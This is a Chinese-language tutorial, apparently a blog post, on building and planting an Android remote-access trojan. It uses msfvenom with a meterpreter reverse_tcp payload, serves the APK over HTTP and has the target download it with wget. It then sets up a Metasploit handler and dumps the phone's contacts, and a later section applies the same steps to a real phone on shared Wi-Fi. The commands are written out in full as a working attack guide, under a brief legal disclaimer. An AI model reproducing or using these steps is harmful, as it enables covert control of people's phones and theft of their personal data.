免责声明:以下内容仅供学习参考,如果用于任何非法途径,后果自负,希望大家做一个遵纪守法的好公民,一起保护国家的的网络安全!!!

文章目录

环境准备

攻击机:kali

靶机:Android

一、入侵操作

1.木马制作

通过msfvenom制作安卓木马

msfvenom -p android/meterpreter/reverse_tcp LHOST=10.9.136.152 LPORT=4444 R >android_yuanboss.apk

2.开启http服务

在 kali 终端输入以下命令开启http服务

python3 -m http.server 80



3.靶机下载木马

由于此安卓虚拟机bug问题,我们无法在该靶机的浏览器中输入对应 ip去下载木马,而是需要到终端输入命令来下载木马:

终端下载命令:

wget 10.9.136.152/android_yuanboss.apk

但是发现下载失败,因为android当前目录下是只读文件系统,我们如果需要下载东西,就需要到sdcard目录中进行下载:

cd sdcard

wget 10.9.136.152/android_yuanboss.apk

如图所示,表示下载成功:



4.安装木马

打开Android中的文件之后,如图所示:

最后一个就是我们下载的木马,我们直接傻瓜式安装即可,其中注意安装过程中取消安全检查。



安装完之后,可以在桌面中看到如下图标:

5.监听的配置



1.选择后门模块(必须进行这一步模块的选择,否则无法进行后面的步骤)

use exploit/multi/handler

2.设置攻击载荷 payload(和创建木马的载荷一样)

set payload android/meterpreter/reverse_tcp

3.设置攻击机的 ip (和创建木马时的 ip 一样)

set lhost 10.9.136.152

4.设置攻击机的端口 port (和创建木马时的端口一样)

set lport 4444

上述监听配置如图所示:



6.启动监听

run

如图所示:



7.木马上线

在靶机中打开木马程序

8.监听成功

二、渗透操作





1.获取手机通讯录

首先在靶机中的通讯录中添加信息,然后运行木马程序,然后到

kali中运行如下命令:

dump_contacts

根据日志可以得知,通讯录信息存放到了当前目录下的 contacts_dump_20230607062727.txt文件中

接下来通过 cat命令查看该文件:

我们可以看到,已经成功获取通讯录信息

三、手机植入木马实战



实操逻辑和上述内容是一样的,只要确保 kali 可以与手机的 ip 相连,就可以实现木马植入。

所以难点在于如何使我们的 kali 和 手机相连,让 kali 与安卓手机相连的流程如下:

如下图所示,我们只需要确保我们的电脑与安卓手机连接同一个无线路由器,为了确保物理机中的kali能和安卓手机处于同一个网段,我们需要给

kali设置为桥接模式,并且在虚拟网络编辑器中给桥接网络设置网卡为无线网卡,无线网卡的名字可以在物理机的批处理窗口中通过ipconfig /all查看,无线局域网适配器 WLAN的描述内容即为无线网卡名称 。配置好虚拟机之后,查看kali与安卓手机的ip地址,即可发现处于同一网段,并且可以kali可以ping通安卓手机的ip。

确保 kali 与 安卓 相连成功之后,执行上面的入侵操作与渗透操作即可!

四、总结

Android入侵与Windows是一样的,只需要确保攻击机器与靶机之间网络可以连通,就可以实现渗透利用。

要注意Android文件只有只读权限,我们需要切换到sdcard目录,才能实现文件的下载

文件下载的命令是:

wget ip/文件名

例如: weget 10.9.136.152/android_yuanboss.apk

执行上面的入侵操作与渗透操作即可!